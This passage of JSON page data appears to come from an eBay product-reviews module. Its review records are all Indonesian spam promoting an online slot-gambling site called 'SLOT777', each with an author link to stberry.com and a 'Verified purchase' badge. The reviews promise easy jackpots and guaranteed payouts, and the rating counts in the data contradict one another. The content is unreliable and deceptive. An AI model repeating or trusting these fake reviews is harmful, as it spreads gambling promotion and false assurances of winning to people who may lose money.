                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 333 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "2402 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                  "value": 89
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                  "value": 88
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 333
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs Slot Online gampang menang!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Okt 19, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Xanana",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Xanana rated this 5 out of 5 stars on Okt 19, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP gacor banget"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP paling gila real SLOT777 ini"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 29, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gusmao",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gusmao rated this 5 out of 5 stars on Sept 29, 2025"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jackpot gede langsung cair"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 24, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Wakwaw",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Wakwaw rated this 5 out of 5 stars on Sept 24, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacor tiap hari"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 27, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Greg",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Greg rated this 5 out of 5 stars on Sept 27, 2025"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kemenangan selalu dibayar"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Nwokolo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Pernah zonk tapi tetap gacor"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Widodo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Widodo rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330322",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs SLOT777 gacor terpercaya"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 18, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "MalesMikir",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "MalesMikir rated this 5 out of 5 stars on Apr 18, 2024"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mantap banget!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pascol",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs SLOT777 gampang menang & aman"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 04, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "PemainInti",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
